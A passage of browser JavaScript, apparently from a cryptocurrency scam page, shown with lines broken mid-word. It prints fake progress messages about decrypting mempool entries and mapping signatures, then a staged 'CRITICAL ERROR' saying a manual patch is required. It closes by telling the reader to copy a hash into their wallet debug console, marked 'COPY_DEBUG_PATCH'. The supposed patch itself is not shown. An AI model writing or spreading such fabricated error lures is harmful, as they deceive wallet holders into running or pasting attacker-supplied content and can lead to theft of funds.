
ata_offset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempo
ol_entry...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] cal
ldata_offset...", "color:#9ca3a
f;");

  console.log("%c[MAPPING] signatur
e_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_
entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xc77f0eac inside ASC download fail
ed");

  console.error("CRITICAL ERROR: Ma
nual patch required for ASC downloa
d failed");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH